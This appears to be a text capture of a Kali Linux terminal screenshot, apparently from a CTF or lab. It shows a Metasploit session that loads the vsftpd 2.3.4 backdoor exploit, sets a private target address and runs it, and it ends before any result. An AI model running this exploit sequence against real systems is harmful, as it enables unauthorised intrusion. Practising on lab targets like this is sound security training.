 1 2 3 4 0:48
kali@kali: ~
File Actions Edit View Help
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.16.26.208
RHOST => 172.16.26.208
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.26.208 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run